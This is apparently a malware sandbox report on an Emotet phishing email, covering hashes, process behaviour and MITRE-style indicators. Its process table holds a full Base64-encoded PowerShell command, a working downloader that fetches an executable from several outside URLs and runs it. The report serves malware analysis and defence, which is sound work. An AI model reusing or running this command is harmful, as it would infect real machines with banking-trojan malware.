| File name: | message.eml |
| Full analysis: | https://app.any.run/tasks/ed2fbec0-4312-40ec-aa70-d2f02e7b19ef |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 16:23:58 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with CRLF line terminators |
| MD5: | 843C6813D7FF0AD13D013BFEA9C4D557 |
| SHA1: | 0EBB6D7256F80C2911FA0402534452C955E23A6F |
| SHA256: | 888A9DD39FDF9964BCD7556286D53422D5A65318275AE7B7E8EE74666EC17D80 |
| SSDEEP: | 6144:u50djNeMzL2cpY5TZvfgfuJDEgxuDAJewLN:GQeMifzQYuDC |
MALICIOUS



Drops known malicious document
- OUTLOOK.EXE (PID: 2944)
- WINWORD.EXE (PID: 2404)
SUSPICIOUS
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2944)
- WINWORD.EXE (PID: 2404)
Creates files in the user directory
- OUTLOOK.EXE (PID: 2944)
- powershell.exe (PID: 1056)
Application launched itself
- WINWORD.EXE (PID: 2404)
Executed via WMI
- powershell.exe (PID: 1056)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2944)
PowerShell script executed
- powershell.exe (PID: 1056)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2404)
- OUTLOOK.EXE (PID: 2944)
- WINWORD.EXE (PID: 2576)
- WINWORD.EXE (PID: 4084)
Creates files in the user directory
- WINWORD.EXE (PID: 2404)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
41
Monitored processes
5
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1056 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABFAHIAZwBvAG4AbwBtAGkAYwB2AHEAbQA9ACcARgBvAHIAdwBhAHIAZAB2AGoAagAnADsAJABOAG8AcgB3AGUAZwBpAGEAbgBfAEsAcgBvAG4AZQBsAGEAYQAgAD0AIAAnADIANQA5ACcAOwAkAEMAcgBlAGQAaQB0AF8AQwBhAHIAZABfAEEAYwBjAG8AdQBuAHQAagBoAGsAPQAnAEQAagBpAGIAbwB1AHQAaQBfAEYAcgBhAG4AYwBvAGoAYQAnADsAJABvAHYAZQByAHIAaQBkAGUAaQBoAGMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAE4AbwByAHcAZQBnAGkAYQBuAF8ASwByAG8AbgBlAGwAYQBhACsAJwAuAGUAeABlACcAOwAkAFIAZQBlAG4AZwBpAG4AZQBlAHIAZQBkAGsAegB0AD0AJwBmAHIAbwBuAHQAZQBuAGQAcQB6AG0AJwA7ACQAUABsAGEAcwB0AGkAYwBvAHIAYQA9ACYAKAAnAG4AZQAnACsAJwB3ACcAKwAnAC0AbwBiAGoAZQAnACsAJwBjAHQAJwApACAAbgBFAHQALgBXAGUAQgBjAEwASQBFAG4AdAA7ACQAUgB1AGIAYgBlAHIAZABuAHIAPQAnAGgAdAB0AHAAOgAvAC8AaAB1AGEAbgBnAGEAbwA2AC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AbwAxAHgANQA2ADQALwBAAGgAdAB0AHAAcwA6AC8ALwBuAGUAdgBhAG4AYQBkAGUAcwBpAGcAbgBzAC4AYwBvAG0ALwBuAHAAagBjAHEALwBwADQALwBAAGgAdAB0AHAAOgAvAC8AdgBpAGMAYQByAGgAbwBtAGUAcwAuAGMAbwBtAC8AaAB6AHcAbwBlAHcAOQAvAGsANAA3AC8AQABoAHQAdABwADoALwAvAHAAcgBlAHcAZQBuAHQAbwAuAGMAbwBtAC8AaQBtAGEAZwBlAHUAcABsAG8AYQBkAC8ANwB1AGQAcwAyADkANwA1ADIALwBAAGgAdAB0AHAAcwA6AC8ALwBvAHQAbwBtAG8AdABpAGYAbQBlAC4AYwBvAG0ALwBtAGQAbgBoAC8AMwBmADEAZQAxADYALQA0AHkANQA4AC0ANAA1ADMAOAAvADUAOQA5ADIANQA0AC8AJwAuACIAUwBgAFAATABJAHQAIgAoACcAQAAnACkAOwAkAEQAZQB2AG8AbAB2AGUAZABxAGMAcwA9ACcAQgBlAHIAawBzAGgAaQByAGUAYgBuAGYAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFMAZQBjAHUAcgBpAHQAeQB3AG0AbQAgAGkAbgAgACQAUgB1AGIAYgBlAHIAZABuAHIAKQB7AHQAcgB5AHsAJABQAGwAYQBzAHQAaQBjAG8AcgBhAC4AIgBkAE8AYAB3AE4ATABPAGAAQQBEAGYAaQBsAGUAIgAoACQAUwBlAGMAdQByAGkAdAB5AHcAbQBtACwAIAAkAG8AdgBlAHIAcgBpAGQAZQBpAGgAYwApADsAJABNAGEAbABhAHkAcwBpAGEAagBmAGwAPQAnAGUAbQBiAHIAYQBjAGUAegByAGwAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAnACsAJwAtAEkAdABlAG0AJwApACAAJABvAHYAZQByAHIAaQBkAGUAaQBoAGMAKQAuACIAbABgAEUAbgBHAHQAaAAiACAALQBnAGUAIAAzADQAOQA3ADAAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AGAAQQByAHQAIgAoACQAbwB2AGUAcgByAGkAZABlAGkAaABjACkAOwAkAEIAcgBhAG4AYwBoAGEAbABmAD0AJwBIAGkAZwBoAHcAYQB5AHMAZAB2ACcAOwBiAHIAZQBhAGsAOwAkAHEAdQBhAG4AdABpAGYAeQBpAG4AZwB0AGkAbQA9ACcAZQB4AHQAZQBuAGQAcABxAGgAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAYQB0AHQAaQB0AHUAZABlAGIAcwB6AD0AJwByAGUAbABhAHQAaQBvAG4AcwBoAGkAcABzAG4AcgBmACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||






